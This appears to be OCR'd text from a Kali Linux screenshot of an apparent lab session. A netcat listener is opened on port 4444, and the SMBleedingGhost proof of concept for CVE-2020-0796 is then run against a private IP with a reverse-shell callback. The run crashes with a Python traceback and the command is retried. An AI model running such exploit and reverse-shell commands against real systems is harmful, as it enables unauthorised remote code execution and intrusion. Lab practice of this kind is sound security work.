 kali@kali: ~/Desktop
kali@kali: ~/Desktop/CV...
[cve-2020-0796-maste...
[Downloads - File Mana...
[CVE-2020-0796 - File ...
[CVE-2020-0796-RCE-...
11:37 AM
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nc -lvp 4444
listening on [any] 4444 ...
kali@kali: ~/Desktop/CVE-2020-0796-RCE-POC
(kali㉿kali)-[~/Desktop/CVE-2020-0796-RCE-POC]
$ python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
Traceback (most recent call last):
File "SMBleedingGhost.py", line 900, in <module>
exploit(target_ip, reverse_shell_ip, int(reverse_shell_port))
File "SMBleedingGhost.py", line 845, in exploit
allocation_pool_object_ptr = leak_allocation_pool_object_ptr(ip_address)
File "SMBleedingGhost.py", line 513, in leak_allocation_pool_object_ptr
address = leak_ptr(ip_address, ptr_offset, ptr_list)
File "SMBleedingGhost.py", line 471, in leak_ptr
byte_value = leak_ptr_byte(ip_address, ptr_offset + byte_index, ptr_list
)
File "SMBleedingGhost.py", line 445, in leak_ptr_byte
if leak_if_ptr_byte_larger_than_value(ip_address, byte_offset, ptr_list,
mid):
File "SMBleedingGhost.py", line 405, in leak_if_ptr_byte_larger_than_value
data = b'B'*offset + compress(payload)
File "SMBleedingGhost.py", line 263, in compress
RtlCompressBuffer = ctypes.windll.ntdll.RtlCompressBuffer
AttributeError: module 'ctypes' has no attribute 'windll'
(kali㉿kali)-[~/Desktop/CVE-2020-0796-RCE-POC]
$ python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444 1 ⨯